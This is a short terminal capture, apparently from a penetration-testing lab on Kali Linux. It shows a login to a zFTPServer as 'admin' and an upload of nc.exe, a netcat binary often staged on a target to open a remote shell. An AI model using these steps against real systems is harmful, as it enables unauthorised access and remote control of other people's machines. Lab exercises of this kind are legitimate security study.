 ┌──(kali㉿kali)-[~]
└─$ ftp 192.168.54.46
Connected to 192.168.54.46.
220 zFTPServer v6.0, build 2011-10-17 14:25 ready.
Name (192.168.54.46:kali): admin
331 User name received, need password.
Password:
230 User logged in, proceed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put nc.exe
local: nc.exe remote: nc.exe
229 Entering Extended Passive Mode (|||2050|)
150 File status okay; about to open data connection.
100% |***********************************************************************| 59392 23.87 MiB/s 00:00 ETA
226 Closing data connection.
59392 bytes sent in 00:00 (1.35 MiB/s)
ftp>